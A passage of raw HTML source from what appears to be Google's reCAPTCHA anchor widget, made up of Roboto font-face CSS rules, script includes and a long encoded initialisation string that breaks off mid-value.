U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rNGNrmc9geip1WoD_w4F9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rNGNrmc9geip1WoD_w4F9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rNGNrmc9geip1WoD_w4F9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/DvFlzKHzCoMOJbWXCiWhsw6vDh8KoXUTDs8OZwow8wqgZMsK0EMK3d33CvGzChBwhw4VQWU3CvMKZw5nCn8Ozw7DCv8OZw58lwp1mwp7CtsKIwo/Cn8O/wroCw4XClS3CgXZ0w7DDjsKzw7zDusOLwp/DlsKCM3PCnMKHaVMGFcKQMcKsPAvCusKFw4dRw4/CtcOEwqvDihlQSMKTE8KOwpjCs8KtPgfCoBNjw4XDp8KywojDgcKSwocEw50YwrTDk8O2w7TDgcKPFMK1ThvDgcKHAcK/QlvDl8KxOkDCmsO7fXTCkMKUYMO4ZMOtwoIaw7oewod1wrnDkQ3ChMOFWsKyw63DtDHDuBowARvCqVEcTW3DqhrCkFbDvAjDjMKDw6dgw5jClsOUwqYWw7grVF4jwoYgLsOpZMObOcKdwoE9w6sNw7DCqAHDtMKkacKaw67CtcO/w4t6Sl/CmyHCr8OKwrjDoSk4aDlVwq1KEMKdw4JdTMOwwoNgwqBZbcONLwVxwpXDqsKUE8O9w7BHRzbCmw7CujTCpn8jSw/CpUHDlMOUYVQWw5FowqbCv1t9ZQMfRsK5JznCkMOec8OewoFKV8Oyw5onw5jDjMOFw645w4wdw7YJYcKUw6AYMkrDnglCwoYPw5vCmsOWHAUrXMO2ATvDgVHCkxlqNSUHwpBawpTCmgjDkz7DiVRUwonCqG3DunxewpsGwrfCiifDmcKqw7A3AFgFP8K/[base64]/XBdUWMK2wp9lfMOdwoDCqXHDizlaTcOAIAnCscOPwpzDgsKgwqfCtxV6VRYaXBNPLsKOwqdyakbDvsKmGMKJezLCpivCvH7CmsOmw5jCuQHDjcK1woXCs8OuTcOBFsORNnLCt3snQ8KQw7bDpMKUwoDDvsKHw7dbwrJyw4PDuMKHasK/[base64]/DkMOqQcOYQ8O5YMOHwqQBLsOvwo/CrcOWfTXDig0NwobCumkNwrRCw53Dj8KWw4cqLMKywoLDhAjDqEvDosKgB2lae8OXw7LDu8KCJy9Ew63CqcKDwoQ4B8OIw5/[base64]/w7nDvcKwwpnCpmwzPcOQDlUxw5LCmMKkwoDDj8ObwpjDusKjwoAuw5hkZ8K1wr7CiBoMHFAWw40iV8K7woPCgMKrw7h1w7nCl8O3dsOCwqrDt8OFVVrDncKdw7Rnw7drwpVSIi0zwot3YHc0B8Kuc1bDrkIpMX4FwovDvMOgd8O1WcOVw60Ow49sw67Cn8KUw6/CrsKoBw/DsxDDnSRRXzjCtsOgwqkbEz0Qw73Ci0R5wofCqMK0MsO2wpQUwoFcwrlIwp8Tw4XDtHHCkGvCkjnDgAzCmQVXFMOnMcKhW2nDjA/[base64]/[base64]/[base64]/dR11w4/[base64]/CrWI1NMOSw7AhckrCrSJXw5QhwrdZaQLCsGJow4HClcOFw5gvTMKUwppQL2DDqQIAOgVDw73CnMKkTCArw5bCrcOvw4fCg8K8VsKQw4/DhcKTw6NLw63CmsKswpk0wo7CrMOCw57DnTRrw4TCnjzCncKGEmzCkA7DlU3CnTxDKcK4PEzDgjFtw4NKw7h8wo/Di0kSwoRHw7XDtMKSw6FjwovDt8KtVDAte8KWa8KYAcOVwr3Ct2zClRDCmC8dwr/Cl3bDu2BObsKhw53DoMK9wqTCssKIw43Cp8OWN8Kxw6/CkQ/CsBLCoMKLacKlKcOTLSA0wqXDr3XDnsKPScK5TMKDNxETH8KNXMOvJxLCl1gGWMOyw7bCqsO0w4LCu2ghw7Mow6l+woddwqLCgzfDpTBLw7fDnRrCjcOSYgkGw6FTw74/wokVAsKiwpw7H8KdwoXCq8KDecO1XwBew6jClMK9BDIoATXCiMKmw4rCmmLDhEHCu8OBMGvCjMOVw7TDtQQSLMKVwqUzbS4LdsO9w4LDjR7DqyoMwpJwO8KgTHwUwq7DhMONFCZ6RBrDo8KfGGPChwLCicKETsO8fWEfwqpNWMKYwpHDqmxrOcOCEcKXHHLCucOzwqx/[base64]/Cu8KbVMKUDcKCwqPDjR3DkTx5woTDhxHChMKXwpUWb8O6w5pKwp4XwrHCtMOkw6nDqMKeHsOsPykPHcKDD0MGfcKhwqPDvArCucOtwqfCnsOfABbCjDAPA8OEbn/DhMO+EMOWHV/[base64]/SxsUw6zCoVVKc8Klw5PClMKwRMOWw6nDjcKuwoF+TVB+IcKGJ8KFwosMe8ODLsOxVcKrw4fDqAHCpCnCucOPw6jCosKjw75ZQMOHwqbDq3U6GQ/[base64]/CicKtE8ORwpXCpsKiw4rDlHsKw6PCsMKLwpA5w57CvCbCvcOOwrvCkMK9wpZNHR3ChTNrK8OsA8K4dsKvY8OsRMOtwoNlFk/[base64]/fsKOwowtfkrCp8OSwpHCq8OHw5QTVD1mwqzDqnwyX1DCgwMdwoRuwrXDj3Bmwo8GHTt8w5w9wpjDvcKbw4HDjjZtwrgeO8K2w6gdBsKkwpTCpcKMR8O/w7UvVwQcw5TDhsO4Vg7DqsKEw7t9w4HDslJLwq9mScKFwqbCosKEKMKiGz3CuSpiTXbCosKjAUjDrGbDmcO5wo3Dh8Otw5g6aCTCp0TDpm0Cwq9gfMKACMKRIBrDv8Kgwpkhwqh6KhvCkxbCk8KYI0pbAxN6IXHDgsOcwoUFw7HDs8KLwrg/WDwTbBoeecKqUMOywodoKsKCw4lGw7Vpw7/DmxfCpCXCscKgA00Uw5rDqwdOw4HDgsK/[base64]/[base64]/CvsO9eMKZTMKCw6AFwq7CtghAEl1Rw5xOwqpAIG9+X35bw68Tw6sWw5TChnoqDy3CgcKxw5gMw54hw7HDjcK4wrHDr8OPecKKclp/w7lewqI2wqELw5onwo7Dnj/Cj0zClMOBwrVWNkhbwp7DlMK9UsOVcFcCwpwiFSgOb8OhbxodS8OnHcOiw5HDpMKOZmfCo8KJaCFlW1h6w7PCujbDo0bDgVc8ZMOxdnTCm1x8HsK/ScObL8Kuw4PChMKECkQQw7vCtsOmw7wvcRdbA2HCpzw7w6DCo8KBX2fCk3pYNB/DulPCncK1PAFHGljDillhw4oCw4LCqsOIwpfDn1jDncKZFMKiw7nDiBIHwq/DsG3Dll42YlzDvgZkwrYbHcOSw44gw5JcwrEjw4I+w41GFsK6w7EXw5XCpgY9FyPCrMKZR8OzKMOBw4pHAsO0Z3HCjFs2wrzCqTXDqBtCwostw4MpJgA7JxzDgRLDosOxG8OcczjDpsOcw6lxHXx0w43CpsKTfRHDl11cw4LDl8KVwq/Cr8OqTMOXWV51YTBZwrQowr19w4RNwpDCv3rDpE7CpRNNw7/CkHNiw54rMF56wqLCjArCqsOGFQppfFDDpW/DqsKsEk/DgsOMw7gMdj88wrwGU8KVEcKrwpVFw4UxDsOENsKGwot8wq/CvQ3CqsKowpRubMK8w6l2TlHCpjZuBMOuWsO4EsOQU8KfOW7CqwTDqEjDgl3DgG3DvMKvw6wQwrVawrHDmsOawqPCjSx9w5pBX8KRwqTDj8Otw5fCpBMjNcKHf8Kzw4cWewTDncOkwrMIM8K0aMOuZA/Dm8O4w7R6ChNuWSLClTrCvMKrIT/DsWBvw6rCqBbDiBzDgcKuH1XCvGHCtsOMGGA0wpgKw5cwTcONWnlawr/CuX/ClcK/PAnCvVvClix+wpXCl1XClcOXw53CvhBtYcKXeMOww7lGYMKSw4dBdsKVwq/DojN0VCIxLBHDsTRHwocDI3YNaEgAw7MDwo3DhSdfJsOGMzjDjAbCk1vDssKTb8K7w69UWz8Mwr0oQV8VcsOjSHE2w4/DsBBFw691c8KMbDYAJ8KQw7PCiMOGw4rDm8O2ZsOOwrI/Q8KAw7PDjsOXwpXDk21LXzzDhF4mwoPCsVvDrzwLwr80GMONwpTDvMOmw7HCq8O8C1TDgAMjw4bDl8OhJ8OJw6oLwrDDq3XDnj3DrVDCikNnbMONVC/[base64]/DocOhaRUmWMK7w6Bqw7LDrnHDscODLcKsdTjDmnLDgsK0E8KdNkUhw4EcVsOpw4kAF8OZViVlwqfCnMOIw75zwok9d07DsU8+wobDi8KHwqLDlsKowqoZPCLCusKeB2EMwp/DrMK+HT08dMOcwrfCpjnDkcKBeFsBwp/CkMKMF8OMV27CrMOTwrjDnsKVwrvDuTggwqR8WEkPw6tPD0E0GFXDs8OHHWnChU/CiGnDj8OaB1LCu8KRMDfCqlDCgnpQfMOMwrDCl1fDtU0nPkDDqTnDpsKMwrtlXkkUM8KVXcKLw5HCtsOiDzfDr0HDt8OvMcOewrbDtMK/dm3Di1zDnh5ywoPCq8O8A8Odcy5EJ2PCu8K7PcOcKsOEHlDCsMKbCsOsRXXDmX7Dq8O8MMKww7V+wonCnsKOw5nDlg9JYijDvTQEwonCqcO9dMKXw5HCsA/ClcKQw6nDlMO8fRnDk8O2Phofw48YLkTCkcOxw6/DkMOTb318w5srw4/DhW5Tw4FuLkfCiX9kw4HDmmHDqh7Ds8KYGjHDrMO9woPDkMKbwrIRQC45wrUGE8O7SMOaAx/Ci8K+wqrDtcOvMMOTwqMKAsODwprCusK3w7BeGMKERsKRVDXCuMOFwpEvwpBfwo/DqnfCr8OvwrHCiiPDucOwwqHDucKUPMOifwpMw6zDnwslfsKVworDsMKHwq7CjsODVcKJw73Dt8KyBcOHwq7DqMKlwpfDsGgxK1gsw5nCnhrCiVwAwrQBcRR2wqoZSsOCwq0jwqHDrMKAA8KIJHtKR3/Cp8OKETsGZMKQwp1qesO0w6jDv08QLMKKOMKKw7jDuFzDgMOlw41HJcOOw5nDtSIowpfDssOCw6MwRQd+dcO4WVHCjUgDwrUlw7LCii7Cng/DjMO2w5c3wp/Dk0bCscOCw7PCtiXDn8KVU8O4w61bQm/Ct8O3ECYGwoQ6wpLCqMO7wrzDi8KtZcOhwpQEe2HCmcOUD8O5e8OeXcKowqrCgTjDl8K+w4fDvgpsMkUVwqJVRxLCh8K0D3c2On5bw4h0w4jCl8K4AivCkcOoMErDosO+w6/[base64]/CoCLCnMO3wpDDk0x/BcKCWyzChnXDlCjDjVrDuznDocO6w7DDuwJgwq8sIMOewq/ChW/ChsKcLMOCw6HDmwk9dWzDhsOVwrPCgFAzKRTDncOQfsKYw51YwobDqMKDBE/DmGzDpzXCncKewoTDvnRVWMOlGMOOO8OGwqtIwpjDmCDDgcOtwogXWsOyPsOfYcK+AcKew4oEwrxvwp12ecOawo/Ds8KCw698wqLDtMO7w4QAw44Ew7ktwpHDnRljwp0vwqDDl8OMwoPDoSvDtmfChyzCgD3CqcOCw5rDtMKpwp4dK2o8XkRATi3DmwnDo8O2wrHDiMKgW8KLw5FaMx3CvhcoDQfDuU9UasKiKcKJDxLCiXfDk1DDhG/[base64]/Cnh7DvmTCr3w5TRsjVUDCvBpAFMOTwpHDi3jDn8KVd8O7JcO8wpjDqsKeL8KRw6NnwoTCrijCvcKDYj4IADQ1wqMHPQMIwocZwrpiX8KOE8OHw7IfHlDDlz3DsF/CoMO8w4tVJ0tFwpDDo8KqNcO/ecKvwqbCtMKgYF1+EyrCmVrChsKsQcODWcKZBFXCj8KYS8O3TcOZCcOmw7rDvQ7DiWUnY8OqwpLCiinDiCAbwqjDuMK4w7fCtsK+d2vCmMKIwrsZw5DCq8KVw7jCrUbDjcKRwpjCuxfCicKowqTDpDbDi8KfVD/CksKTwrfDhnPDtxvDlSk8wrVWEMOeLcOVwoLCriLCp8Oow59tRcKywpzCtsKRQ3kQwo/DlXTDqMKVwqZxwrc0McKCcsKPAcOfejoawpVZM8KYwrfCvzTCnBgww4TChcKNDMOYw6QHfsK3RBwJwpxNwoYkQMKJH8KWesOiBDJGwrTDpcOIL0AJaUxUAUJ0QEDDsVcEIcOmScOGwo/Ds8K/XDZxcsK/[base64]/JXDDlBMuPsKPMsOAw4gTwrHDqsKIWVfCpWEtw4A/wrrCklAWwq1vwqgXEHnDk0RVYkRew7zDgcODCMKDDFfDuMOzwrZ7w6LDuMOYIcOjwpgnw78xEzYTwq5zGlzCrx/CuT7DhFjDrzjDkWhIw6DCgBHDjsOAwpbCmhzCq8O1TiVwwqFTw5Y+wo7DosONVmhpwqYqwo52esKOR8OZe8OvQ0hMSsKRETjDlsOKc8KTYjwBwpDDg8ORw4LDvcK7P0AMw4dMPRrDqHfDpMObFcKXwoPDlSjDvMOSw6h6w7ccwqFNw6RPw6/[base64]/DisK0MkoUGcKgX8OzQsOIw6HCjcOAw7/[base64]/w4xPwqPCnMOcw6B8wpfCr0HDoBs9wqrDjx7CrklyCzXCqFHDo8Osw7rCj2jCusKBw4fCiF/DvsODJsKRw6vCjcKwbhdDw5PCpcOhWRvDp31Mw5/DgSA+wrMTcn/[base64]/DqShVKDnDt8KNw5Qgw5c2ZDXCqTFfwonCgyUkLErChMOAw7jDlWxHI8KCwoYSw4fCocKFw5PDh8OSOMKzwoEbKsKpe8KtRsO4F0IAwpTCncKBEMKxahpCUcOjGTPDusOyw5MkaD7DjlfCsyzCk8OJw6zDmi/ClhfCq8O7woUiw71fwrwMwp/CtMK4wqHCuD1Ywq0DbmnDjMKKwr5zR1wMfENFWmfCvsKkbTEAKS9iRsO7G8O8DMKZdzzDqMOFDRXCjMKteMKAwpHDokUqFjlHw748ZsOXwqnChh9PIMKAdAXDrMOEw7pbw5l/CMKEFQ/DoUTDlXwWw4B4w5LCusKsw6PCo1AnMERcVsO3GsOCCcK2w6LDlwMTwqfCvMOvKhAfVsKjcMKCwr7CpcO+ORnDssOFw50/w5seShjDqcKSTSDCp3Bswp3CnsKyXcKKwpLCu28Nw4TDk8K2G8OdCsOow5orbknCuwpxS0FZw4/[base64]/CsgjCj1F+w7tVZ8KNwoMpw5lcwqEyAMKWw6XCosK8w74YWGzDlMOeMQ05XMKNW8OJdwrDjsOldMKLKg4sT8KMYz7ChcOHw5/DmMOYNgPDvMOOw6HDr8KcGBc1wo3CpBXCmmlvw5IhB8Kiw7Y/wrMOX8KTwo/CgxvCtQEEwoPCjMKYQyPDisOpw5ILJMKoPzbDikjDmMOtw5rDmWnCtMK7djHDqDLDryhqVsKow60Qw680wq0YwqJ+wroOR2Z3AA1lTcKIw5rCisKLQVzCnFrCq8O/woJ5w6DCrMOwGFvDpiYOUMOGO8OmATXDqXp3PsOxNDHCs0/DiVUJwplXQ1fDqg1Xw5IxSXzDujfDsMOUEEnDtg3DpjPDt8OTaXo2PFJhwqRmwoYQwrFdcVB4w6fCtsKkw5/[base64]/[base64]/w69pw4zDiFxgND3DrxTCsiFqwq3DiSkwXhfCpsKHXDIWw4ltU8KvIlnCiGp6BcOJw7N7w6jDv8OAcErDhMO2wplnD8KeS1zCpUEUwpJ8woJEKmoAwpfDqMO9w4sOEWR5MiDCisK5I8KyQsO+w7FgNikKwq0ew7XDjRsvw6/DjsKUAcO+NMKlasKveVjCqkptbHPDucO3wrhrA8ODw5fDqMK6TXjClibClMOXD8K/woU2wp/CtsOVw5vDnsKKSMOVw4LCl1Q0DsO8wrrCm8OtEl/DpEgkLcO9JnBIw6/Dj8OMfm3DpW16C8O4wqd1XlVFQSvCgsKXw5RdZ8ODIWLCsiTDs8KAw4NfwpQLwqHDvVjDhX8qwrfCmMKYwohwVcKrfcOpJyjCkMKHEGgVw71mA0gxYmDCmcKdwoUic150DcKkw6/[base64]/Dp1vDmXTCtHgfwo83QcKlwqDChsOZwpshwpvDjcK8X1NcwrsuV8K/VHtZwpl7w7/DtFcDL3fCk23Cn8KMw6cdTMO6wpEew4Quw77DrMKdEHlhwqXCl0dNUcKqfcO/[base64]/[base64]/[base64]/DtmTCuEPDozPDk0VlQHkAw7pCw7jDh3/DuCPDtcO3wqYpwpPCilspFQxow5vCrWYADzlyQSbCksOHw6MnwrE/w6cOGcKhGcKRw7krwosxcl/DtMOHw7BBw7bDhDMrwr4eb8Kzw4jDoMKKf8K9E1XDucK5w4vDsCQ/fmgvwpgfPMK6JMKwajLCksOVw6vDvsOtJMO4BhsIIE9LwofCn348w4HCuQLCr19sw5zDjMOQw7PCiQbCkMK0XGo+FcKswrvDkV9Qw7/Dg8Oawo/CrsKbKS7CkEQZJSlsLgjDplbCmnTCkHoBwrIdw4zCusOlYG04w4nDicO3w5QgD1PDgMOjDMOzS8OuL8K2wpBjO341w4hMw6bDh0TDjMKEd8KKw67Ds8KTw47Dmz9+b096w4deKMKAw6UrLSzDuBjCjMOsw5jDp8KxwoPCn8KkB3TDrsK5w6PCmV/CuMOKFXjCp8K5worDgErCtj0PwpQ/[base64]/ScOzEsKpXcK4woIxbAjDrmzDrMOqwrMkaMK5XsKTPA3DgsK1wpE6w4fCkxzDuyPCgsKGw6FUw64GScKZwqDDlcO/I8KBdsO7worDsXVEw6BJUQNgwrIow4Qowr4oVAYhwqnCkgBMYcKGwqVCw6fClSvCiQ0tV1LDmUnCssOewqNtwqnCtA/Dl8OTwp3CiMO1ZClWwrLCi8ODVMObw63DhAnCo1XCp8KVwpHDkMKPN2jDiFzCmF/DrsOmBsOTWmRaXXVPwo3Cvyd5w6XCosOwY8KywpjDmFE/wrt1LMOkw7RbJm9IHXzDuGHCk00wYMONw7UnaMOawplzfX3CrTBXw6zDq8OSesKYcsKSJ8OLwr3CnsKvw4d3woQKQcO6cUDDp3xxwrnDgT7Dq0kmw7seOsOZw415worDl8Onw70AewlVwrTCkMOOMC/Cr8OXHMKBw7Zjwoc3MMOEBsKnOcKvw6MISsOrCRDDlH0dGF8kw4HCuVkCwrzDj8KhbMKFasOowqjDv8KkPlDDiMOmDXozwoHCocOoM8OfEknDkcKNfT3Cp8Obwqx/w48owoHCmcKVGlN2LMOqWn/CuWdTKMKzMxLCg8KmwqNSZRzCpmvCr3/CuTbDiC80w4BbwpbCnnLCsFFxVsODICYnw6fDt8K7IHLCsArCjcOqw7krwqMZw5k+Yi3DhyLDlcKhwrFNwp0pMlcfw44SCMOZZsOfWsOCwqRGw5vDhRAew5fDqMKQXDjCl8Kbw6d1wqjCiMOmEMOwdgTCkD/Dj2LCpU/CnEPDpjRHwpxwwq/Dg8Omw58AwqMCP8OlJQx6w4vCosOowrvDmFxOw6Y9w4bCrsKiw6F6dVfCmMKSVsOSw7Ecw6/ChsKJLcOsKHFPwr4YLn0uw7fDoEjDvUfCscK9w7M4K3nDtMKeDMOtwqZ8H3fDvsKWGsKpw4fCmsOTcMKdFB9WS8ODJTMNwpPCvsKNF8Oywr4dJcKXGk4lQW9XwqZlS8KRw5PCq0LChwvDp1QmwoTCtcOqw6/CqsKoc8KGQWN4woo+w7U/[base64]/[base64]/NQh8U3zDisKDw6ZkbmLClsOXH8K8w6zDu8ORWcKYZCbDjUvCniUow6vCusOidzfCpsO1SMK5wooKw4DDungWwp0QAjIQwobDhmnCtcONHcO+wpLDm8KQwojCgiXDq8KmSsOYwrw/[base64]/T8Olf8OtUgEbw7fDg3NLwpcTMsKDUMOSG1TDnGAEP8OuwovCnBrCpcO7Q8O3QVtrHFYVw6NHdRfDqWUtw4vDiX/[base64]/Dl34uw5YlwrfDgsK+w6/DsWUOacO0wq3DvcK3asKIwozDrMK8wpTCvAh8wpNTwoxmwqRUwqHCi25Lw7R0WAPCnsODShH